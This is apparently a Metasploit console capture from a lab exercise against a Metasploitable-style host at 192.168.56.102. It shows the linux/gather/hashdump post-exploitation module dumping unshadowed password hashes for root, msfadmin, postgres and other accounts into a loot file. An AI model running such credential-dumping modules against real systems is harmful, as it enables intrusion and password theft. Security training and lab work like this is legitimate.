 msf6 post(linux/gather/hashdump) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /home/aditverma400/.msf4/loot/20230216233232_default_192.168.56.102_linux.hashes_039053.txt
[*] Post module execution completed
msf6 post(linux/gather/hashdump) > sS